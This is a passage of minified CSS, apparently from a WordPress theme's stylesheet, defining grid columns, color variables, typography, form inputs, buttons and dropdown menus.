66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}}@media (min-width:1025px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-lg-20_0{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-lg-14_3{-ms-flex:0 0 14.285714%;flex:0 0 14.285714%;max-width:14.285714%}.col-lg-12_5{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.col-lg-11_1{-ms-flex:0 0 11.111111%;flex:0 0 11.111111%;max-width:11.111111%}.col-lg-10_0{-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}.col-lg-9_1{-ms-flex:0 0 9.090909%;flex:0 0 9.090909%;max-width:9.090909%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}}@media (min-width:1200px){.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}:root{--wd-text-line-height:    1.6;--wd-form-color: inherit;--wd-form-placeholder-color: inherit;--wd-form-bg: transparent;--wd-form-brd-color: rgba(129, 129, 129, .20);--wd-form-brd-color-focus: rgba(129, 129, 129, .30);--wd-tags-mb: 20px;--wd-block-spacing: 20px;--color-gray-200: #f1f1f1;--color-gray-300: #bbb;--color-gray-400: #a5a5a5;--color-gray-500: #777;--color-gray-600: #666;--color-gray-700: #555;--color-gray-800: #333;--color-gray-900: #242424;--bgcolor-white:    #fff;--bgcolor-gray-100: #f7f7f7;--brdcolor-gray-300: rgba(119,119,119,0.2)}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);font-family:sans-serif}ol,ul{list-style:none;margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb: 20px;--li-mb: 10px;--li-pl: 17px}caption,th,td{vertical-align:middle;text-align:left}q,blockquote{quotes:none}q:before,q:after,blockquote:before,blockquote:after{content:"";content:none}a img{border:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}a,button,input{-ms-touch-action:manipulation;touch-action:manipulation}button,input,optgroup,select,textarea{margin:0;color:inherit;font:inherit}button{overflow:visible}button,html input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body .fa.fa-envelope-o,body .fa.fa-copyright,body .fa.fa-location-arrow,body .fa.fa-mobile{font-family:"woodmart-font";font-weight:400}body .fa.fa-envelope-o:before{content:"\f132"}body .fa.fa-copyright:before{content:"\f173"}body .fa.fa-location-arrow:before{content:"\f160"}body .fa.fa-mobile:before{content:"\f159"}body{overflow-x:hidden;margin:0;background-color:#FFF;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}p{margin-bottom:var(--wd-tags-mb)}a{color:var(--wd-link-color);text-decoration:none;transition:all .25s ease}a:hover,a:focus,a:active{outline:none;text-decoration:none}a:hover{color:var(--wd-link-color-hover)}a:focus{outline:none}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{color:var(--wd-link-color-hover)}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}em{font-style:italic}.elementor-default i:not([class]){font-style:italic}big{font-size:larger}abbr{border-bottom:1px dotted;color:#D62432;text-decoration:none}acronym{border-bottom:1px dotted;text-decoration:none}.required{border:none;color:#E01020;font-size:16px;line-height:1}abbr[title]{border:none}dl{margin-bottom:20px;margin-bottom:20px}strong,b{font-weight:600}mark{display:inline-block;padding:5px 8px;background-color:#F9F9F9;color:#242424;font-weight:600;line-height:1}code,kbd{padding:2px 5px}code,kbd,pre,samp{-webkit-hyphens:none;hyphens:none;font-family:monospace, serif}ins{text-decoration:none}pre{overflow:auto;margin-bottom:20px;padding:20px;background:#F9F9F9;text-align:left;white-space:pre;white-space:pre-wrap;word-wrap:break-word}dfn{font-style:italic}sub,sup{position:relative;vertical-align:baseline;font-size:75%;line-height:1}sup{top:-.5em}sub{bottom:-.25em}var{font-style:italic}small{font-size:80%}hr{margin-top:20px;margin-bottom:20px;max-width:35px;border:none;border-bottom:1px solid currentColor;opacity:.2}iframe,embed{max-width:100%}blockquote{--wd-tags-mb: 10px;margin-bottom:20px;padding-left:30px;border-left:2px solid var(--wd-primary-color);text-align:left;font-size:110%}blockquote cite{display:block;margin-top:10px;color:var(--wd-primary-color);font-weight:600;font-size:90%}blockquote cite a{color:inherit}cite{font-style:italic}address{margin-bottom:20px;font-style:italic;font-size:110%;line-height:1.8}fieldset{margin-bottom:20px;padding:20px 40px;border:2px solid #E6E6E6}fieldset legend{margin-bottom:0;padding-right:15px;padding-left:15px;width:auto}.global-color-scheme-light fieldset{border-color:rgba(255,255,255,0.25)}legend{text-transform:uppercase;font-size:22px}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}img{max-width:100%;height:auto;border:0;vertical-align:middle}.svg-icon{display:inline-block}.svg-icon svg{width:inherit !important;height:inherit !important}svg:not(:root){overflow:hidden}.wd-custom-icon,picture.wd-custom-icon img{min-width:100%;max-width:38px;width:auto;height:auto}h1{font-size:28px}h2{font-size:24px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:12px}.element-title{text-transform:uppercase;font-size:22px}legend,h1,h2,h3,h4,h5,h6,.title{display:block;margin-bottom:var(--wd-tags-mb);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}a.wd-entities-title:hover,.wd-entities-title a:hover{color:var(--wd-entities-title-color-hover)}ul ul,ul ol,ol ul,ol ol{margin-top:var(--li-mb);margin-bottom:0}li{margin-bottom:var(--li-mb)}li:last-child{margin-bottom:0}ul{list-style:disc}ol{list-style:decimal}dl dt{color:#333;font-weight:600}dl dt [class*="color-scheme-light"]{color:rgba(255,255,255,0.9)}dl dd{margin-bottom:20px}.unordered-list ul,.unordered-list ol{margin-left:20px}.unordered-list li:before{margin-right:10px;font-size:8px;content:"\f113";font-family:"woodmart-font"}.inline-list{margin-right:-15px;margin-left:-15px}.inline-list li{display:inline-block;padding:5px 15px}.inline-list-with-border li{padding-top:0;padding-bottom:0}.inline-list-with-border li:not(:last-child){border-right:1px solid rgba(129,129,129,0.2)}.inline-list,.unordered-list,.wd-sub-menu,.textwidget .menu,.unordered-list ul,.wd-sub-menu ul,.textwidget .menu ul,.unordered-list ol,.wd-sub-menu ol,.textwidget .menu ol,.wd-nav,.comments-area .comment-list,.comments-area .children,nav[class*="-pagination"] ul{list-style:none;--li-pl: 0}.inline-list,.wd-sub-menu,.wd-sub-menu ul,.wd-sub-menu ol,.wd-nav,.comments-area .comment-list,.comments-area .children,nav[class*="-pagination"] ul{--list-mb: 0;--li-mb: 0}.wd-z-index{position:relative;z-index:35}.text-center{text-align:center}.text-right{text-align:right}.text-left{text-align:left}.wd-fontsize-xs{font-size:14px}.wd-fontsize-s{font-size:16px}.wd-fontsize-m{font-size:18px}.wd-fontsize-l{font-size:22px}.wd-fontsize-xl{font-size:26px}.wd-fontsize-xxl{font-size:36px}.wd-fontsize-xxxl{font-size:46px}.text-larger{font-size:110%}.wd-items-top{align-items:flex-start}.wd-items-middle{align-items:center}.wd-items-bottom{align-items:flex-end}.wd-justify-left{justify-content:flex-start}.wd-justify-center{justify-content:center}.wd-justify-right{justify-content:flex-end}[class*="color-scheme-light"]{--color-gray-300:                rgba(255,255,255,0.5);--color-gray-400:                rgba(255,255,255,0.6);--color-gray-500:                rgba(255,255,255,0.8);--color-gray-600:                rgba(255,255,255,0.8);--color-gray-700:                rgba(255,255,255,0.8);--color-gray-800:                #fff;--color-gray-900:                #fff;--bgcolor-white:                 #0d0d0d;--bgcolor-gray-100:              #0d0d0d;--brdcolor-gray-300:             rgba(255,255,255,0.15);--wd-text-color:                 rgba(255,255,255,0.8);--wd-title-color:                #fff;--wd-widget-title-color:         var(--wd-title-color);--wd-entities-title-color:       #fff;--wd-entities-title-color-hover: rgba(255,255,255,0.8);--wd-link-color:                 rgba(255,255,255,0.9);--wd-link-color-hover:           #fff;--wd-form-brd-color:           rgba(255, 255, 255, .2);--wd-form-brd-color-focus:     rgba(255, 255, 255, .3);--wd-form-placeholder-color:   rgba(255,255,255,.6);color:var(--wd-text-color)}.color-scheme-dark{--color-gray-300:                #bbb;--color-gray-400:                #a5a5a5;--color-gray-500:                #777;--color-gray-600:                #666;--color-gray-700:                #555;--color-gray-800:                #333;--color-gray-900:                #242424;--bgcolor-white:                 #fff;--bgcolor-gray-100:              #f7f7f7;--brdcolor-gray-300:             rgba(119,119,119,0.2);--wd-text-color:                 #777;--wd-title-color:                #242424;--wd-entities-title-color:       #333;--wd-entities-title-color-hover: rgba(#333, .65);--wd-link-color:                 #333;--wd-link-color-hover:           #242424;--wd-form-brd-color:           rgba(129, 129, 129, .20);--wd-form-brd-color-focus:     rgba(129, 129, 129, .30);--wd-form-placeholder-color:     #777;color:var(--wd-text-color)}[class*="color-scheme-hover"]{transition:all .25s ease}[class*="color-scheme-hover"] .title{transition:all .25s ease}.color-scheme-hover-dark:hover{--color-gray-400:      #a5a5a5;--bgcolor-gray-100:    #f7f7f7;--wd-text-color:       #777;--wd-title-color:      #242424;--wd-link-color:       #333;--wd-link-color-hover: #242424;color:var(--wd-text-color)}.color-scheme-hover-light:hover{--color-gray-400:      rgba(255,255,255,0.8);--brdcolor-gray-300:   rgba(255,255,255,0.15);--wd-text-color:       rgba(255,255,255,0.8);--wd-title-color:      #fff;--wd-link-color:       rgba(255,255,255,0.9);--wd-link-color-hover: #fff;color:var(--wd-text-color)}.color-primary{color:var(--wd-primary-color)}.color-alt{color:var(--wd-alternative-color)}.color-title{color:var(--wd-title-color)}.color-black{color:#000}.color-white{color:#fff}.font-text{font-family:var(--wd-text-font)}.font-primary{font-family:var(--wd-title-font)}.font-alt{font-family:var(--wd-alternative-font);font-style:var(--wd-alternative-font-style)}.main-nav-style{font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.main-nav-style .color-primary{color:var(--wd-primary-color)}.whb-color-light .main-nav-style .color-primary{color:var(--wd-link-color)}.whb-color-light .main-nav-style .color-primary:hover{color:var(--wd-link-color-hover)}.clear{clear:both;width:100%}.cursor-pointer{cursor:pointer}.wd-nav li.color-primary{--nav-color: var(--wd-primary-color);--nav-color-hover: var(--wd-primary-color);--nav-color-active: var(--wd-primary-color)}.wd-fill{position:absolute;top:0;right:0;bottom:0;left:0}.wd-display-none,.wd-hide{display:none !important}.set-mb-s{--margin-bottom: 10px}.set-mb-s>*{margin-bottom:var(--margin-bottom)}.set-mb-m{--margin-bottom: 15px}.set-mb-m>*{margin-bottom:var(--margin-bottom)}.set-cont-mb-s{--wd-tags-mb: 10px}.reset-last-child>*:last-child{margin-bottom:0}.wd-spacing-0{margin-right:0px;margin-left:0px}.wd-spacing-0>[class*="col"]{margin-bottom:0px;padding-right:0px;padding-left:0px}.wd-spacing-2{margin-right:-1px;margin-left:-1px}.elementor-default .wd-spacing-2{margin-bottom:-2px}.wd-spacing-2>[class*="col"]{margin-bottom:2px;padding-right:1px;padding-left:1px}.wd-spacing-6{margin-right:-3px;margin-left:-3px}.elementor-default .wd-spacing-6{margin-bottom:-6px}.wd-spacing-6>[class*="col"]{margin-bottom:6px;padding-right:3px;padding-left:3px}.wd-spacing-10{margin-right:-5px;margin-left:-5px}.elementor-default .wd-spacing-10{margin-bottom:-10px}.wd-spacing-10>[class*="col"]{margin-bottom:10px;padding-right:5px;padding-left:5px}.wd-spacing-20{margin-right:-10px;margin-left:-10px}.elementor-default .wd-spacing-20{margin-bottom:-20px}.wd-spacing-20>[class*="col"]{margin-bottom:20px;padding-right:10px;padding-left:10px}.wd-spacing-30{margin-right:-15px;margin-left:-15px}.elementor-default .wd-spacing-30{margin-bottom:-30px}.wd-spacing-30>[class*="col"]{margin-bottom:30px;padding-right:15px;padding-left:15px}.wd-columns-1>div{flex:0 0 100%;max-width:100%;width:100%}.wd-columns-2>div{flex:0 0 50%;max-width:50%;width:50%}.wd-columns-3>div{flex:0 0 33.3333333333%;max-width:33.3333333333%;width:33.3333333333%}.wd-columns-4>div{flex:0 0 25%;max-width:25%;width:25%}.wd-columns-5>div{flex:0 0 20%;max-width:20%;width:20%}.wd-columns-6>div{flex:0 0 16.6666666667%;max-width:16.6666666667%;width:16.6666666667%}.is_stuck{z-index:2}[class*="wd-underline"] u{text-decoration:none}[class*="wd-underline-colored"] u{color:var(--wd-primary-color)}.wd-underline-colored-alt u{font-family:var(--wd-alternative-font);font-style:var(--wd-alternative-font-style)}.wd-underline-bordered u{border-bottom:3px solid var(--wd-primary-color)}.wd-font-weight-100{font-weight:100 !important}.wd-font-weight-200{font-weight:200 !important}.wd-font-weight-300{font-weight:300 !important}.wd-font-weight-400{font-weight:400 !important}.wd-font-weight-500{font-weight:500 !important}.wd-font-weight-600{font-weight:600 !important}.wd-font-weight-700{font-weight:700 !important}.wd-font-weight-800{font-weight:800 !important}.wd-font-weight-900{font-weight:900 !important}@keyframes wd-rotate{100%{transform:rotate(360deg)}}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}@keyframes wd-fadeOut{from{opacity:1}to{opacity:0}}@keyframes wd-fadeInBottomShort{from{transform:translate3d(0, 20px, 0)}to{transform:none}}@keyframes wd-ShakePrev{25%{transform:translate3d(0px, 0, 0)}50%{transform:translate3d(3px, 0, 0)}75%{transform:translate3d(-3px, 0, 0)}}@keyframes wd-ShakeNext{25%{transform:translate3d(0px, 0, 0)}50%{transform:translate3d(-3px, 0, 0)}75%{transform:translate3d(3px, 0, 0)}}@keyframes wd-FadeInLoader{from{opacity:0}to{opacity:.8}}@keyframes wd-SlideFromTop{from{transform:translateY(-150px)}to{transform:none}}@keyframes wd-SlideFromBottom{from{transform:translateY(150px)}to{transform:none}}@keyframes wd-SlideFromLeft{from{transform:translateX(-150px)}to{transform:none}}@keyframes wd-SlideFromRight{from{transform:translateX(150px)}to{transform:none}}@keyframes wd-RightFlipY{from{transform:translateX(100px) rotate3d(0, 1, 0, 90deg) scale(0.6)}to{transform:perspective(1000px) translateY(0px) rotate3d(0, 1, 0, 0deg) scale(1)}}@keyframes wd-LeftFlipY{from{transform:translateX(-100px) rotate3d(0, 1, 0, -90deg) scale(0.6)}to{transform:perspective(1000px) translateY(0px) rotate3d(0, 1, 0, 0deg) scale(1)}}@keyframes wd-TopFlipX{from{transform:translateY(-100px) rotate3d(1, 0, 0, 90deg) scale(0.6)}to{transform:perspective(1000px) translateY(0) rotate3d(1, 0, 0, 0deg) scale(1)}}@keyframes wd-BottomFlipX{from{transform:translateY(100px) rotate3d(1, 0, 0, 90deg) scale(0.6)}to{transform:perspective(1000px) translateY(0) rotate3d(1, 0, 0, 0deg) scale(1)}}@keyframes wd-ZoomIn{from{transform:scale(0.7)}to{transform:none}}@keyframes wd-RotateZ{from{transform:matrix3d(0.70592, 0.02465, 0.37557, -0.00062, -0.06052, 0.79532, 0.06156, -0.0001, -0.46435, -0.10342, 0.87958, -0.00146, -21.42566, 4.13698, 4.81749, 0.99197085)}to{transform:none}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid #EFEFEF;color:var(--wd-title-color);text-transform:uppercase;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-size:16px;font-family:var(--wd-title-font)}table td{padding:15px 12px;border-bottom:1px solid #E6E6E6}table tbody th,table tfoot th{border-bottom:1px solid #E6E6E6;text-transform:none;font-size:14px}[class*="color-scheme-light"] table th{border-color:rgba(255,255,255,0.15)}[class*="color-scheme-light"] table td{border-color:rgba(255,255,255,0.15)}[class*="color-scheme-light"] table tbody th,[class*="color-scheme-light"] table tfoot th{border-color:rgba(255,255,255,0.15)}.table-bordered-style th,.table-bordered-style td{border:1px solid #EFEFEF}[class*="color-scheme-light"] .table-bordered-style th,[class*="color-scheme-light"] .table-bordered-style td{border-color:rgba(255,255,255,0.4)}.responsive-table{overflow-x:auto;margin-bottom:35px}.responsive-table table{margin-bottom:0}.responsive-table .responsive-table{overflow-x:visible;margin-bottom:0}input[type='email'],input[type='search'],input[type='number'],input[type='url'],input[type='tel'],input[type='text'],input[type='password'],textarea,select{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type='email'],input[type='date'],input[type='search'],input[type='number'],input[type='text'],input[type='tel'],input[type='url'],input[type='password'],textarea,select{padding:0 15px;max-width:100%;width:100%;height:42px;border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);color:var(--wd-form-color);background-color:var(--wd-form-bg);box-shadow:none;vertical-align:middle;font-size:14px;transition:border-color .5s ease}input[type='email']:focus,input[type='date']:focus,input[type='search']:focus,input[type='number']:focus,input[type='text']:focus,input[type='tel']:focus,input[type='url']:focus,input[type='password']:focus,textarea:focus,select:focus{outline:none;border-color:var(--wd-form-brd-color-focus);transition:border-color .4s ease}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}:-ms-input-placeholder{color:var(--wd-form-placeholder-color)}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;margin-top:0;margin-right:5px;padding:0;vertical-align:middle}input[type="search"]{box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}input[type="number"]{padding:0;text-align:center}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="date"]::-webkit-inner-spin-button{display:none}input[type="date"]::-webkit-calendar-picker-indicator{opacity:0}input[type="date"]::-webkit-clear-button{position:relative;right:5px;width:30px;opacity:.4;filter:grayscale(100%)}html:not(.browser-Firefox) input[type="date"]{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' fill='rgba(0, 0, 0, 0.3)' data-name='calendar' width='24' height='24' viewBox='0 0 236 220'><path d='M211.6 24H184V10a10 10 0 0 0-20 0v14H72V10a10 10 0 0 0-20 0v14H24.4C10.95 24 0 35.5 0 49.64v144.72C0 208.5 10.95 220 24.4 220h187.2c13.45 0 24.4-11.5 24.4-25.64V49.64C236 35.5 225.05 24 211.6 24zM24.4 44H52v10a10 10 0 0 0 20 0V44h92v10a10 10 0 0 0 20 0V44h27.6c2.38 0 4.4 2.59 4.4 5.64V80H20V49.64c0-3.05 2-5.64 4.4-5.64zm187.2 156H24.4c-2.38 0-4.4-2.59-4.4-5.64V100h196v94.36c0 3.05-2 5.64-4.4 5.64z'/></svg>");background-position:right 15px top 50%;background-size:auto 15px;background-repeat:no-repeat}html:not(.browser-Firefox) [class*="color-scheme-light"] input[type='date']{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' id='calendar' fill='rgba(255, 255, 255, 0.6)' data-name='calendar' width='24' height='24' viewBox='0 0 236 220'>  <title>cal</title>  <path d='M211.6,24H184V10a10,10,0,0,0-20,0V24H72V10a10,10,0,0,0-20,0V24H24.4C10.95,24,0,35.5,0,49.64V194.36C0,208.5,10.95,220,24.4,220H211.6c13.45,0,24.4-11.5,24.4-25.64V49.64C236,35.5,225.05,24,211.6,24ZM24.4,44H52V54a10,10,0,0,0,20,0V44h92V54a10,10,0,0,0,20,0V44h27.6c2.38,0,4.4,2.59,4.4,5.64V80H20V49.64C20,46.59,22,44,24.4,44ZM211.6,200H24.4c-2.38,0-4.4-2.59-4.4-5.64V100H216v94.36C216,197.41,214,200,211.6,200Z'/></svg>")}textarea{overflow:auto;padding:10px 15px;min-height:190px}select{padding-right:30px;background-position:right 10px top 50%;background-size:auto 18px;background-repeat:no-repeat;background-image:url("[data-uri]")}select::-ms-expand{display:none}input:-webkit-autofill{border-color:#E6E6E6;-webkit-box-shadow:0 0 0 1000px #FFF inset;-webkit-text-fill-color:#777}input:focus:-webkit-autofill{border-color:#D9D9D9}[class*="color-scheme-light"] select option{background-color:#101010}[class*="color-scheme-light"] input[type="date"]::-webkit-clear-button{opacity:.6;filter:grayscale(100%) invert(100%) saturate(800%)}.form-style-underlined label{margin-bottom:-5px}.form-style-underlined input[type='email'],.form-style-underlined input[type='date'],.form-style-underlined input[type='search'],.form-style-underlined input[type='number'],.form-style-underlined input[type='text'],.form-style-underlined input[type='tel'],.form-style-underlined input[type='url'],.form-style-underlined input[type='password'],.form-style-underlined select,.form-style-underlined textarea{padding:0 2px;border-top-style:none;border-right-style:none;border-left-style:none}.form-style-underlined select{background-position:right 0 top 50%}.form-style-underlined textarea{padding-top:12px;padding-bottom:12px;min-height:80px}.form-style-underlined .wd-with-cat .wd-search-cat>a{height:auto}.form-style-underlined .wd-search-full-screen input[type="text"]{padding-right:0}.form-style-underlined .wd-search-dropdown input[type="text"]{padding-left:15px}.form-style-underlined .wd-pf-title{padding-left:0;padding-right:30px;border-top:none;border-right:none;border-left:none}.form-style-underlined .wd-pf-title:after{right:7px}.form-style-underlined .comment-form-comment{margin-bottom:30px}.form-style-underlined .wd-dropdown-register .form-row-username,.form-style-underlined .wd-dropdown-register .form-row-password{margin-bottom:25px}[class*="color-scheme-light"] select{background-image:url("[data-uri]")}.btn,.button,button,[type="submit"],[type="button"]{padding:12px 20px;font-size:13px;line-height:18px;background-color:#F3F3F3;color:#3E3E3E;position:relative;display:inline-flex;align-items:center;justify-content:center;outline:none;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,  background-color .25s ease,  border-color .25s ease,  box-shadow .25s ease,  opacity .25s ease}.btn:hover,.button:hover,button:hover,[type="submit"]:hover,[type="button"]:hover{color:#3E3E3E;box-shadow:inset 0 0 200px rgba(0,0,0,0.1);text-decoration:none}.btn:focus,.button:focus,button:focus,[type="submit"]:focus,[type="button"]:focus{outline:none}button[disabled],input[disabled]{opacity:0.6 !important;cursor:default}.wd-loader:after{content:"";display:inline-block;width:30px;height:30px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle}[class*="color-scheme-light"] .wd-loader:after{border-color:rgba(255,255,255,0.15);border-left-color:#fff}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:50vh;scrollbar-width:thin}.wd-dropdown{position:absolute;top:100%;left:0;z-index:380;margin:15px 0 0;background-color:#FFF;background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgba(0,0,0,0.15);text-align:left;visibility:hidden;opacity:0;transition:opacity 0.4s cubic-bezier(0.19, 1, 0.22, 1),visibility 0.4s cubic-bezier(0.19, 1, 0.22, 1),transform 0.4s cubic-bezier(0.19, 1, 0.22, 1);transform:translateY(15px) translateZ(0);pointer-events:none}.wd-dropdown:after{content:"";position:absolute;right:0;bottom:100%;left:0;height:15px}.wd-dropdown-search-cat{right:0;left:auto;margin:var(--wd-form-brd-width) 0 0 !important}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;left:100%}.wd-nav-vertical .wd-dropdown-menu:after{height:auto}.wd-dropdown-results{margin:0 !important;right:calc((var(--wd-form-brd-radius) / 1.5));left:calc((var(--wd-form-brd-radius) / 1.5))}.wd-dropdown-results:after{width:auto !important;height:auto !important}.wd-dropdown.color-scheme-light,.color-scheme-light .wd-dropdown,.wd-dropdown-menu.wd-design-default.color-scheme-light .wd-dropdown{background-color:#101010}.wd-event-hover:hover>.wd-dropdown,.wd-event-click.wd-opened>.wd-dropdown,.wd-dropdown.wd-opened{visibility:visible;opacity:1;transform:none;pointer-events:visible;pointer-events:unset}.wpb-js-composer .wd-dropdown-menu>.container>p{display:none}.dropdowns-loading .dropdown-load-ajax.menu-mega-dropdown:not(.dropdown-with-height)>.wd-dropdown-menu{min-height:400px}.dropdowns-loaded .dropdown-load-ajax>.wd-dropdown-menu>.container{animation:wd-fadeIn .3s ease}.dropdown-html-placeholder{display:flex;align-items:center;justify-content:center;background-color:rgba(255,255,255,0.6)}.dropdown-html-placeholder:after{content:"";display:inline-block;width:32px;height:32px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle}.dropdowns-loading .dropdown-html-placeholder:after{animation:wd-rotate 450ms infinite linear}.color-scheme-light .dropdown-html-placeholder{background-color:rgba(0,0,0,0.6)}.color-scheme-light .dropdown-html-placeholder:after{border-color:rgba(255,255,255,0.15);border-left-color:#fff}.wd-dropdown-menu.wd-design-default,.wd-dropdown-menu.wd-design-default .wd-dropdown{padding:12px 20px;width:220px}.wd-dropdown-menu.wd-design-default>.container{padding:0;width:auto}.wd-dropdown-menu.wd-design-default .wd-dropdown{top:0;left:100%;margin:0 0 0 20px}.wd-dropdown-menu.wd-design-default .wd-dropdown:after{top:0;right:100%;bottom:0;left:auto;width:20px;height:auto}.wd-dropdown-menu.wd-design-default .menu-item-has-children>a:after{margin-left:auto;color:rgba(82,82,82,0.45);font-weight:600;font-size:55%;line-height:1;font-family:"woodmart-font";content:"\f113"}.wd-dropdown-menu.wd-design-default.color-scheme-light .menu-item-has-children>a:after{color:rgba(255,255,255,0.6)}.wd-dropdown-menu.wd-design-sized .wd-sub-menu>li,.wd-dropdown-menu.wd-design-full-width .wd-sub-menu>li{width:200px;margin-bottom:25px}.wd-dropdown-menu.wd-design-sized .vc_row .wd-sub-menu>li,.wd-dropdown-menu.wd-design-full-width .vc_row .wd-sub-menu>li{width:auto}.wd-dropdown-menu.wd-design-sized .elementor-element .wd-sub-menu>li,.wd-dropdown-menu.wd-design-full-width .elementor-element .wd-sub-menu>li{width:auto;margin-bottom:0}.wd-dropdown-menu.wd-design-sized,.wd-nav-vertical .wd-dropdown-menu.wd-design-full-width{padding:30px 35px 0 35px}.wd-dropdown-menu.wd-design-sized>.container,.wd-nav-vertical .wd-dropdown-menu.wd-design-full-width>.container{padding:0;width:auto}.wd-dropdown-menu.wd-design-full-width{padding-top:30px;width:100vw}.platform-Windows .wd-dropdown-menu.wd-design-full-width{padding-left:17px}.wd-side-hidden.color-scheme-light{background-color:#101010}.widget-heading{display:flex;flex:0 0 auto;align-items:center;flex-direction:row;justify-content:flex-end;padding:20px 15px;border-bottom:1px solid rgba(119,119,119,0.2)}.widget-heading .widget-title{flex:1 1 auto;margin-bottom:0;font-size:20px}.widget-heading .close-side-widget{flex:0 0 auto;text-transform:uppercase}.widget-heading .close-side-widget>a{height:25px}[class*="color-scheme-light"] 